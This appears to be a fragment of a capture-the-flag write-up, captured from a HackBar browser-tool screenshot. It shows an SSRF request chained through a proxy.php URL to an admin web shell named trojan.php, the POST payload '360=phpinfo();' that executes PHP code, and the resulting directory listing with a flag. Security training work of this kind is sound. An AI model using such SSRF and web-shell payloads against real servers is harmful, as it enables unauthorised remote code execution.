 INT SQL XSS Encryption Encoding Other
Load URL
http://101.200.145.44/web4/proxy.php
?url=http://121.42.171.222/proxy.php
Split URL
?url=http://101.200.145.44/web4/admin/trojan.php
Execute
Enable Post data Enable Referrer
Post data
360=phpinfo();
->|./ 2015-10-11 13:37:08 4096 0755 ../ 2016-01-27 21:41:49 4096 0755 flag:{83d97b62-3196-4d53-8c5c-f4ee805f91fc} 2014-09-12 19:37:25 19753 0644 robots.txt 2014-09-12 19:37:25 19753 0644 trojan.php.txt 2014-09-12 19:37:25 19753 0644
trojan.php 2014-09-12 19:37:25 19753 0644 flag.jpg 2014-09-12 19:37:25 19753 0644 |<-